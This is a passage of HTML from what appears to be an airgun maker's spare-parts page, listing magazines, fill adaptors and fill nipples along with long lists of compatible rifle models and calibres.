				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="789">
					<div class="products__simple-product-image">
						<img width="155" height="156" src="/wp-content/uploads/2019/12/zasobnik-155x156.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/zasobnik-155x156.png 155w, /wp-content/uploads/2019/12/zasobnik-150x150.png 150w, /wp-content/uploads/2019/12/zasobnik.png 219w" sizes="(max-width: 155px) 100vw, 155px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Magazines cal.177/.22/.25/.35</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="785">
					<div class="products__simple-product-image">
						<img width="288" height="156" src="/wp-content/uploads/2019/12/napousteci-stanice-288x156.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/napousteci-stanice-288x156.png 288w, /wp-content/uploads/2019/12/napousteci-stanice-300x163.png 300w, /wp-content/uploads/2019/12/napousteci-stanice-380x207.png 380w, /wp-content/uploads/2019/12/napousteci-stanice.png 382w" sizes="(max-width: 288px) 100vw, 288px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Fill adaptor</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="781">
					<div class="products__simple-product-image">
						<img width="310" height="61" src="/wp-content/uploads/2019/12/quick-310x61.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/quick-310x61.png 310w, /wp-content/uploads/2019/12/quick-300x59.png 300w, /wp-content/uploads/2019/12/quick.png 339w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Fill nipple quick</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="776">
					<div class="products__simple-product-image">
						<img width="310" height="80" src="/wp-content/uploads/2019/12/fill-nipple-310x80.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/fill-nipple-310x80.png 310w, /wp-content/uploads/2019/12/fill-nipple-300x78.png 300w, /wp-content/uploads/2019/12/fill-nipple.png 317w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Fill niple</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
